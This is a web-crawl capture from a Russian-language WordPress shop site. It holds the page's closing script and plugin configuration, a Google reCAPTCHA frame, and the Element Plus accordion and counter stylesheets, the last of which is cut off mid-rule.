	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc-captcha-addon-css-main-css' href='https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/src/fc_modal.js?ver=3.9.10" id="fc-modal-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/vendor/tooltip.min.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/lib/awesomplete.min.js?ver=6.8.3" id="awesomplete-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" id="fc-form-js-extra">
/* <![CDATA[ */
var FC = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","fct":{"1w":"1w","1m":"1m","1y":"1y","Form Name":"Form Name","Set Width Option":"Set the widths of two fields to 50% each to fit them in one row.<br>You can have any number of fields in the same row, as long as the sum of widths is 100%","Alt Label":"The field label \/ key to use when sending data via a webhook","Dropdown One":"You can set the value of the options different from the text, using this pattern","Dropdown Two":"Here, 100 would be the value, and Apple would be the text.","keepdata":"Keep Data When Deleting Plugin","exportall":"Export All Data","needAPIKey":"You need to enter the Google API Key when editing the field to make the autocomplete address field work","Form:":"Form:","Embed Type:":"Embed Type:","Add a FormCraft form":"Add a FormCraft form","Inline":"Inline","Popup":"Popup","Slide In":"Slide In","Button Text:":"Button Text:","Alignment:":"Alignment:","Left":"Left","Center":"Center","Right":"Right","Placement:":"Placement:","Bottom Right":"Bottom Right","Bind:":"Bind:","bind form popup action to a CSS selector":"bind form popup action to a CSS selector","Class:":"Class:","add a custom class to the popup button":"add a custom class to the popup button","Font Color:":"Font Color:","font color of the button":"font color of the button","Button Color:":"Button Color:","color of the button":"color of the button","Auto Popup:":"Auto Popup:","auto popup the form on page load after x seconds":"auto popup the form on page load after x seconds","loseChanges":"You will lose any un-saved changes.","Free AddOns":"Free AddOns","Purchased AddOns":"Purchased AddOns","Paid AddOns":"Paid AddOns","read more":"read more","Nothing Left To Install":"Nothing Left To Install","Please check your internet connection":"Please check your internet connection","back":"back","Help Topics":"Help Topics","Sorry, nothing here":"Sorry, nothing here","Contact Support":"Contact Support","Unknown Error.":"Unknown Error.","Failed Saving.":"Failed Saving.","Failed Saving. Please try disabing your firewall, or security plugin.":"Failed Saving. Please try disabing your firewall, or security plugin.","Debug Info":"Debug Info","Invalid":"Invalid","Min [x] characters required":"Min [x] characters required","Max [x] characters allowed":"Max [x] characters allowed","Max [x] file(s) allowed":"test","Files bigger than [x] MB not allowed":"Files bigger than [x] MB not allowed","Invalid Email":"Invalid Email","Invalid URL":"Invalid URL","Invalid Expression":"Invalid Expression","Only alphabets":"Only alphabets","Only numbers":"Only numbers","Should be alphanumeric":"Should be alphanumeric","Please correct the errors and try again":"Please correct the errors and try again","Message received":"Message received","Email Content Autoresponder":"<p>Hello [Name],<\/p><p><br><\/p><p>We have received your submission. Here are the details you have submitted to us:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Regards,<\/p><p>Nishant<\/p>","Thank you for your submission":"Thank you for your submission","<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>":"<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>","New Form Submission":"New Form Submission","Heading":"Heading","Some Title":"Some Title","Name":"Name","your full name":"your full name","Password":"Password","check your caps":"check your caps","Email":"Email","a valid email":"a valid email","Comments":"Comments","more details":"more details","Favorite Fruits":"Favorite Fruits","pick one!":"pick one!","Language":"Language","Date":"Date","of appointment":"of appointment","Add some text or <strong>HTML<\/strong> here":"Add some text or HTML here","Text Field":"Text Field","Submit Form":"Submit Form","File":"File","upload":"upload","Slider":"Slider","take your pick":"take your pick","Time":"Time","Address":"Address","your home \/ office":"your home \/ office","Rate":"Rate","our support":"our support","Liked the food?":"Liked the food?","let us know":"let us know","Survey":"Survey","How Was the Food?":"How Was the Food?","How Was the Service?":"How Was the Service?","Poor":"Poor","Average":"Average","Good":"Good","Bad":"Bad","Could be better":"Could be better","So so":"So so","Excellent":"Excellent","Blank":"Blank","Template":"Template","Duplicate":"Duplicate","Import":"Import","(blank form)":"(blank form)","80% Zoom":"80% Zoom","Select Form Template To View":"Select Form Template To View","Select Form":"Select Form","Create Form":"Create Form","No Forms Found":"No Forms Found","Forms":"Forms","New Form":"New Form","ID":"ID","Last Edit":"Last Edit","Sure? This action can't be reversed.":"Sure? This action can&#039;t be reversed.","Form Analytics":"Form Analytics","reset analytics data":"reset analytics data","Custom":"Custom","All Forms":"All Forms","form views":"form views","submissions":"submissions","conversion":"conversion","charges":"charges","No Entries Found":"No Entries Found","Select Form to Export":"Select Form to Export","Separator:":"Separator:","Comma (CSV format)":"Comma (CSV format)","Semicolon":"Semicolon","Export":"Export","Entries":"Entries","(All Forms)":"(All Forms)","Created":"Created","Hide Empty Fields":"Hide Empty Fields","Save Changes":"Save Changes","Edit Entry":"Edit Entry","Print":"Print","Referer":"Referer","Insights":"Insights","Get Insights":"Get Insights","Period":"Period","All":"All","From":"From","To":"To","Max Entries":"Max Entries","Entries Analyzed":"Entries Analyzed","No Insights Available":"No Insights Available","learn more":"learn more","License Key verified":"License Key verified","Verified":"Verified","Update Key Info":"Update Key Info","Verify Key":"Verify Key","Purchased On":"Purchased On","Last Check":"Last Check","Expires On":"Expires On","More Info":"More Info","days too late":"days too late","days left":"days left","Renew License Key":"Renew License Key","renewing the license key gives you access to auto plugin updates and free customer support":"renewing the license key gives you access to auto plugin updates and free customer support","No Files Found":"No Files Found","File Uploads":"File Uploads","Trash":"Trash","Type":"Type","Size":"Size","Disable Analytics":"Disable Analytics","Search":"Search","Loading":"Loading","Entry View":"Entry View","Your License Key":"Your License Key","Your Email":"Your Email"},"datepickerLang":"https:\/\/iproweb.org\/wp-content\/plugins\/formcraft3\/assets\/js\/datepicker-lang\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/dist/form.min.js?ver=3.9.10" id="fc-form-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.js?ver=6.8.3" id="fc-captcha-addon-js-main-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var FC_Validation_36 = {"is_invalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e","min_char":"Min [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043d\u0430\u0434\u043e","max_char":"Max [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043c\u043e\u0436\u043d\u043e","max_files":"test","max_file_size":"\u0424\u0430\u0439\u043b\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c [x] MB \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u044b","allow_email":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 Email","allow_url":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL","allow_regexp":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435","allow_alphabets":"\u0422\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b","allow_numbers":"\u0422\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b","allow_alphanumeric":"\u0414\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u044b-\u0446\u0438\u0444\u0440\u044b","failed":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443","is_required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"};
/* ]]> */
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2026-02-01 01:56:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aqejC99Lx6EUQ_7tOCYsFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903826352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4
body_size: 7780
content:
/**
 * Element Name: Accordion
 */


.eplus-accordion .eplus-accordion-content {
    display: none;
    padding-bottom: 25px;
}

.eplus-accordion .eplus-accordion-title {
    letter-spacing: 0;
    position: relative;
    font-size: 20px;
    font-weight: 600;
    cursor: pointer;
}

.eplus-accordion .toggle-icon {
    position: absolute;
    height: 22px;
    width: 22px;
    right: 0;
    display: inline-block;
}

.eplus-accordion .toggle-icon:after,
.eplus-accordion .toggle-icon:before {
    content: '';
    position: absolute;
    background: #232323;
    transition: 0.3s;
}

.eplus-accordion .toggle-icon:before {
    top: 50%;
    left: 50%;
    height: 3px;
    width: 22px;
    margin-left: -11px;
    margin-top: -1.7px;
}

.eplus-accordion .toggle-icon:after {
    top: 50%;
    left: 50%;
    height: 22px;
    width: 3px;
    margin-top: -11px;
    margin-left: -1.5px;
}

.eplus-accordion .toggle-icon.icon-minus:after {
    transform: rotate(90deg);
}

/**
* Style 2
*/

.eplus-accordion-2 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 3px #ddd;
    transition: 0.3s;
}

.eplus-accordion-2 .eplus-accordion-item.active {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-2 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-2 .eplus-accordion-title {
    padding: 22px 28px;
    margin-bottom: 0;
}

.eplus-accordion-2 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

/**
* Style 3
*/

.eplus-accordion-3 .eplus-accordion-item {
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    transition: 0.3s;
}

.eplus-accordion-3 .eplus-accordion-content {
    position: relative;
    padding: 25px;
    vertical-align: inherit;
}

.eplus-accordion-3 .eplus-accordion-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #1B9CFC;
    opacity: 0.06;
}

.eplus-accordion-3 .eplus-accordion-title {
    padding: 18px 24px;
    margin-bottom: 0;
}

.eplus-accordion-3 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-3 .eplus-accordion-item.active .toggle-icon:after,
.eplus-accordion-3 .eplus-accordion-item.active .toggle-icon:before {
    background: #fff;
}

.eplus-accordion-3 .eplus-accordion-item.active {
    box-shadow: none;
}

.eplus-accordion-3 .eplus-accordion-item.active .eplus-accordion-title {
    background-image: linear-gradient(180deg, #1B9CFC 34%, #25CCF7 86%);
    color: #fff;
}

/**
* Style 4
*/

.eplus-accordion-4 .eplus-accordion-wrap {
    position: relative;
    left: 53%;
}

.eplus-accordion-4 .eplus-accordion-inner {
    padding: 100px;
    border-radius: 50px;
    background-color: #5F27CD;
    margin-right: 23%;
    position: relative;
    z-index: 1;
}

.eplus-accordion-4 .eplus-accordion-inner > svg {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 100%;
    width: 100%;
    z-index: -1;
}

.eplus-accordion-4 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-accordion-4 .eplus-accordion-item.active {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-4 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-4 .eplus-accordion-title {
    padding: 22px 40px 22px 28px;
    margin-bottom: 0;
}

.eplus-accordion-4 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-4 .toggle-icon svg {
    transition: 0.3s;
    transform: rotate(-90deg);
}

.eplus-accordion-4 .toggle-icon:after,
.eplus-accordion-4 .toggle-icon:before {
    display: none;
}

.eplus-accordion-4 .toggle-icon.icon-minus svg {
    transform: rotate(0deg);
}


/**
* Style 5
*/


.eplus-accordion-5 .eplus-accordion-inner {
    padding: 100px;
    border-radius: 50px;
    background-color: #5F27CD;
    position: relative;
    z-index: 1;
}

.eplus-accordion-5 .eplus-accordion-inner > svg {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 100%;
    width: 70%;
    z-index: -1;
}

.eplus-accordion-5 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #9057ff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-accordion-5 .eplus-accordion-wrap {
    max-width: 700px;
    margin: 0 auto;
}

.eplus-accordion-5 .eplus-accordion-item.active {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-5 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-5 .eplus-accordion-content p {
    color: #f5f5f5;
}

.eplus-accordion-5 .eplus-accordion-title {
    padding: 22px 40px 22px 28px;
    margin-bottom: 0;
    color: #fff;
}

.eplus-accordion-5 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-5 .toggle-icon svg {
    transition: 0.3s;
    transform: rotate(-90deg);
}

.eplus-accordion-5 .toggle-icon:after,
.eplus-accordion-5 .toggle-icon:before {
    display: none;
}

.eplus-accordion-5 .toggle-icon.icon-minus svg {
    transform: rotate(0deg);
}


/**
* Style 6
*/
.eplus-accordion-6 h3.eplus-accordion-title {
    background-color: #f1f1f1;
    padding: 10px 30px 14px 30px;
}

.eplus-accordion-6 .eplus-accordion-content {
    background-color: white;
    padding: 40px 30px 20px 30px;
    width: 100%;
    margin: 0 0 -15px 0;
}

.eplus-accordion-6 .eplus-accordion-item {
    margin-bottom: 15px;
}


.eplus-accordion-6 .onoffswitch {
    position: relative;
    width: 90px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    float: right;
}

.eplus-accordion-6 .onoffswitch-checkbox {
    display: none;
}

.eplus-accordion-6 .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border: 1px solid #999999;
    border-radius: 20px;
}

.eplus-accordion-6 .onoffswitch-inner {
    display: block;
    width: 200%;
    margin-left: 0;
    transition: margin 0.3s ease-in 0s;
}

.eplus-accordion-6 .onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    font-family: Trebuchet, Arial, sans-serif;
    font-weight: bold;
    box-sizing: border-box;
}

.eplus-accordion-6 .onoffswitch-inner:before {
    content: "Open";
    padding-left: 10px;
    background-color: #dddddd;
    color: #FFFFFF;
}

.eplus-accordion-6 .onoffswitch-inner:after {
    content: "Close";
    padding-right: 10px;
    background-color: #ffffff;
    color: #dddddd;
    text-align: right;
}

.eplus-accordion-6 .onoffswitch-switch {
    display: block;
    width: 18px;
    background: #FBFDFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -5px;
    border: 1px solid #dddddd;
    border-radius: 20px;
    transition: all 0.3s ease-in 0s;
    margin: 8px 11px 13px;
}

.eplus-accordion-6 .eplus-accordion-item.active .onoffswitch-label .onoffswitch-inner {
    margin-left: -100%;
}

.eplus-accordion-6 .eplus-accordion-item.active .onoffswitch-label .onoffswitch-switch {
    right: 56px;
    background: #ccfffa;
}


/**
* Responsive
*/

@media ( max-width: 767px ) {

    .eplus-accordion-4 .eplus-accordion-inner, .eplus-accordion-5 .eplus-accordion-inner {
        padding: 40px;
    }
    .eplus-accordion-4 .eplus-accordion-wrap {
        left: 0;
    }
    .eplus-accordion-4 .eplus-accordion-inner {
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4
body_size: 6244
content:
/**
 * Element Name: Counter
 */
.counter-number {
    padding-bottom: 0;
}

/**
 * Style 1
 */
.eplus-counter-1 {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.eplus-counter-1 .counter-col {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.eplus-counter-1 .counter-single {
    text-align: center;
    margin-bottom: 30px;
}

.eplus-counter-1 .counter-single i {
    font-size: 60px;
    line-height: 1;
    color: #444;
    display: inline-block;
    margin-bottom: 18px;
}

.eplus-counter-1 .counter-number {
    font-size: 46px;
    line-height: 1.4;
    color: #F1C40F;
    margin-bottom: 13px;
    font-weight: 600;
    letter-spacing: 0;
}

.eplus-counter-1 .counter-title {
    font-size: 22px;
    line-height: 1.4;
    color: #999;
    margin-bottom: 0;
    letter-spacing: 0;
}

/**
* Style 2
*/

.eplus-counter-2 {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.eplus-counter-2 .counter-col {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.eplus-counter-2 .counter-single {
    text-align: center;
    padding: 40px 30px;
    background: rgba(0, 0, 0, 0.1);
}

.eplus-counter-2 .counter-col:nth-child(even) .counter-single {
    background: rgba(0, 0, 0, 0.05);
}

.eplus-counter-2 .counter-col:first-child .counter-single {
    border-radius: 8px 0 0 8px;
}

.eplus-counter-2 .counter-col:last-child .counter-single {
    border-radius: 0 8px 8px 0;
}

.eplus-counter-2 .counter-single i {
    font-size: 52px;
    line-height: 1;
    color: #444;
    display: inline-block;
    margin-bottom: 17px;
}

.eplus-counter-2 .counter-number {
    font-size: 40px;
    line-height: 1.4;
    color: #E91E63;
    margin-bottom: 9px;
    font-weight: 600;
    letter-spacing: 0;
}

.eplus-counter-2 .counter-title {
    font-size: 22px;
    line-height: 1.4;
    color: #999;
    margin-bottom: 0;
    letter-spacing: 0;
}

/**
* Style 3
*/

.eplus-counter-3 {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    margin-right: -15px;
    margin-left: -15px;
}

.eplus-counter-3 .counter-col {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.eplus-counter-3 .counter-single {
    position: relative;
    text-align: center;
    z-index: 10;
    padding: 24%;
}

.eplus-counter-3 .counter-single > svg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.eplus-counter-3 .counter-single i {
    font-size: 52px;
    line-height: 1;
    color: #222;
    display: inline-block;
    margin-bottom: 17px;
}

.eplus-counter-3 .counter-number {
    font-size: 40px;
    line-height: 1.4;
    color: #444;
    margin-bottom: 9px;
    font-weight: 600;
    letter-spacing: 0;
}

.eplus-counter-3 .counter-title {
    font-size: 22px;
    line-height: 1.4;
    color: #444;
    margin-bottom: 0;
    letter-spacing: 0;
}


/**
* Style 4
*/

.eplus-counter-4 {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    margin-right: -15px;
    margin-left: -15px;
}

.eplus-counter-4 .counter-col {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.eplus-counter-4 .counter-single {
    position: relative;
    text-align: center;
    z-index: 10;
    padding: 27%;
}

.eplus-counter-4 .counter-single > svg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.eplus-counter-4 .counter-single i {
    font-size: 52px;
    line-height: 1;
    color: #fff;
    display: inline-block;
    margin-bottom: 17px;
}

.eplus-counter-4 .counter-number {
    font-size: 40px;
    line-height: 1.4;
    color: #fff;
    margin-bottom: 9px;
    font-weight: 600;
    letter-spacing: 0;
}

.eplus-counter-4 .counter-title {
    font-size: 22px;
    line-height: 1.4;
    color: #fff;
    margin-bottom: 0;
    letter-spacing: 0;
}


/**
* Style 5
*/

.eplus-counter-5 .counter-single {
    margin-bottom: 30px;
}

.eplus-counter-5 .has-icon {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.eplus-counter-5 .has-icon .counter-icon {
    position: relative;
    margin-right: 15px;
    top: 6px;
    left: -10px;
}

.eplus-counter-5 .has-icon .counter-icon > i {
    position: absolute;
    top: 50%;
    left: calc(50% + 16px);
    font-size: 40px;
    color: #fff;
    transform: translate(-50%, -50%);
}

.eplus-counter-5 .counter-number {
    font-size: 40px;
    line-height: 1.4;
    color: #444;
    margin-bottom: 9px;
    font-weight: 600;
    letter-spacing: 0;
}

.eplus-counter-5 .counter-title {
    font-size: 22px;
    line-height: 1.4;
    color: #444;
    margin-bottom: 0;
    letter-spacing: 0;
}


/**
* Style 6
*/

.eplus-counter-6 {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.eplus-counter-6 .counter-col {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.eplus-counter-6 .counter-single {
    border-radius: 5%;
    margin: 15px 15px;
}

.eplus-counter-6 .counter-single {
    text-align: center;
